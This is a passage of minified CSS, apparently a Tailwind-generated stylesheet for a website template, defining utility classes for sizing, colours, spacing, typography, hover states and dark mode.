em}.h-32{height:8rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[190px\]{height:190px}.h-\[4\.7rem\]{height:4.7rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-9{max-height:2.25rem}.\!w-4\/5{width:80%!important}.w-0{width:0}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-11\/12{width:91.666667%}.w-16{width:4rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[4\.7rem\]{width:4.7rem}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-screen{width:100vw}.min-w-\[220px\]{min-width:220px}.min-w-\[280px\]{min-width:280px}.max-w-6xl{max-width:72rem}.max-w-\[220px\]{max-width:220px}.max-w-\[280px\]{max-width:280px}.max-w-none{max-width:none}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.basis-auto{flex-basis:auto}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-3{--tw-translate-y:-0.75rem}.-translate-y-3,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-5{gap:1.25rem}.gap-7{gap:1.75rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.\!overflow-auto{overflow:auto!important}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dotted{border-style:dotted}.\!border-go-primary{--tw-border-opacity:1!important;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))!important}.border-go-gray{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-go-primary{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.border-go-white{--tw-border-opacity:1;border-color:rgb(253 253 253/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.bg-\[\#000000\]{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-\[\#00803E\]{--tw-bg-opacity:1;background-color:rgb(0 128 62/var(--tw-bg-opacity))}.bg-\[\#34ACDE\]{--tw-bg-opacity:1;background-color:rgb(52 172 222/var(--tw-bg-opacity))}.bg-\[\#4867AA\]{--tw-bg-opacity:1;background-color:rgb(72 103 170/var(--tw-bg-opacity))}.bg-\[\#E60023\]{--tw-bg-opacity:1;background-color:rgb(230 0 35/var(--tw-bg-opacity))}.bg-go-black{--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}.bg-go-black\/20{background-color:rgba(38,38,38,.2)}.bg-go-black\/30{background-color:rgba(38,38,38,.3)}.bg-go-black\/50{background-color:rgba(38,38,38,.5)}.bg-go-gray{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-go-primary{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.bg-go-primary\/80{background-color:rgb(var(--color-primary)/.8)}.bg-go-primary\/90{background-color:rgb(var(--color-primary)/.9)}.bg-go-red{--tw-bg-opacity:1;background-color:rgb(229 57 53/var(--tw-bg-opacity))}.bg-go-white{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.bg-go-white\/20{background-color:hsla(0,0%,99%,.2)}.bg-go-white\/50{background-color:hsla(0,0%,99%,.5)}.bg-go-yellow{--tw-bg-opacity:1;background-color:rgb(255 196 54/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#1289F7\]{--tw-gradient-from:#1289f7 var(--tw-gradient-from-position);--tw-gradient-to:rgba(18,137,247,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-go-black\/90{--tw-gradient-from:rgba(38,38,38,.9) var(--tw-gradient-from-position);--tw-gradient-to:rgba(38,38,38,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-purple-600{--tw-gradient-to:rgba(147,51,234,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#9333ea var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#F15B68\]{--tw-gradient-to:#f15b68 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-16{padding:4rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-8{padding:2rem}.p-\[3px\]{padding:3px}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pl-10{padding-left:2.5rem}.pr-3{padding-right:.75rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-7{padding-top:1.75rem}.text-center{text-align:center}.text-right{text-align:right}.-indent-\[1000px\]{text-indent:-1000px}.text-2sm{font-size:.813rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.text-xxs{font-size:.625rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-\[3\.5rem\]{line-height:3.5rem}.leading-none{line-height:1}.leading-normal{line-height:1.5}.text-go-black{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.text-go-black\/60{color:rgba(38,38,38,.6)}.text-go-black\/70{color:rgba(38,38,38,.7)}.text-go-black\/80{color:rgba(38,38,38,.8)}.text-go-green{--tw-text-opacity:1;color:rgb(0 140 95/var(--tw-text-opacity))}.text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.text-go-red{--tw-text-opacity:1;color:rgb(229 57 53/var(--tw-text-opacity))}.text-go-white{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-go-shadow{--tw-shadow-color:f5f5f5;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[top\]{transition-duration:.15s;transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[1\.5s\]{transition-duration:1.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.prose :where(iframe):not(:where([class~=not-prose] *)){aspect-ratio:16/9;border-radius:.5rem;height:auto;width:100%}::-webkit-calendar-picker-indicator{filter:invert(1)}.overflow-x-no-bar::-webkit-scrollbar{height:0}.overflow-y-no-bar::-webkit-scrollbar{width:0}.bg-user{background-image:url(/templates/gogrid/images/bg-user.webp)}:is(.dark .dark\:prose-invert){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}@media (min-width:1024px){.lg\:prose-base{font-size:1rem;line-height:1.75}.lg\:prose-base :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.lg\:prose-base :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.6em;margin-top:1.6em;padding-left:1em}.lg\:prose-base :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.25em;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.lg\:prose-base :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.5em;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.lg\:prose-base :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.25em;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.lg\:prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.lg\:prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.875em;padding:.1875em .375em}.lg\:prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.lg\:prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;padding:.8571429em 1.1428571em}.lg\:prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.lg\:prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(.lg\:prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.lg\:prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3em;margin-top:3em}.lg\:prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.lg\:prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em}.lg\:prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.lg\:prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.lg\:prose-base :where(.lg\:prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(.lg\:prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}}.selection\:bg-go-primary ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary ::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white ::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white ::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:bg-go-primary::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.before\:pointer-events-none:before{content:var(--tw-content);pointer-events:none}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-left-10:before{content:var(--tw-content);left:-2.5rem}.before\:-top-full:before{content:var(--tw-content);top:-100%}.before\:top-\[65px\]:before{content:var(--tw-content);top:65px}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:inline-block:before{content:var(--tw-content);display:inline-block}.before\:h-\[calc\(100\%_-_4rem\)\]:before{content:var(--tw-content);height:calc(100% - 4rem)}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-\[2px\]:before{content:var(--tw-content);width:2px}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:rounded-bl-lg:before{border-bottom-left-radius:.5rem;content:var(--tw-content)}.before\:bg-gray-300:before{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-gradient-to-t:before{background-image:linear-gradient(to top,var(--tw-gradient-stops));content:var(--tw-content)}.before\:from-go-white\/50:before{--tw-gradient-from:hsla(0,0%,99%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,99%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.last\:mb-5:last-child{margin-bottom:1.25rem}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:border-go-primary:hover{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.hover\:bg-go-gray:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-go-white:hover{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.hover\:text-go-black:hover{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.hover\:text-go-primary:hover{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:transition:hover{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:duration-300:hover{transition-duration:.3s}.hover\:duration-500:hover{transition-duration:.5s}.hover\:ease-in-out:hover{transition-timing-function:cubic-bezier(.4,0,.2,1)}.focus\:rounded-lg:focus{border-radius:.5rem}.focus\:bg-gray-200:focus{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.group:focus-within .group-focus-within\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:w-full{width:100%}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:-rotate-90,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:-rotate-90{--tw-rotate:-90deg}.group:hover .group-hover\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:rotate-180,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:overflow-auto{overflow:auto}.group:hover .group-hover\:text-go-primary,.group\/play:hover .group-hover\/play\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:text-go-white\/80{color:hsla(0,0%,99%,.8)}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.group:hover .group-hover\:duration-300{transition-duration:.3s}.aria-expanded\:\!h-0[aria-expanded=true]{height:0!important}.aria-expanded\:\!overflow-hidden[aria-expanded=true]{overflow:hidden!important}.prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.prose-h2\:text-xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.prose-h3\:text-lg :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.prose-h4\:text-base :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.prose-a\:text-go-primary :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.prose-a\:underline-offset-2 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-underline-offset:2px}.prose-figcaption\:italic :is(:where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *))){font-style:italic}.prose-pre\:text-sm :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-img\:\!h-\[200px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:200px!important}.prose-img\:\!w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){width:100%!important}.prose-img\:\!max-w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){max-width:100%!important}.prose-img\:rounded-lg :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){border-radius:.5rem}.prose-img\:object-cover :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){-o-object-fit:cover;object-fit:cover}.prose-img\:-indent-\[1000px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){text-indent:-1000px}.prose-hr\:my-7 :is(:where(hr):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:1.75rem;margin-top:1.75rem}:is(.dark .dark\:block){display:block}:is(.dark .dark\:hidden){display:none}:is(.dark 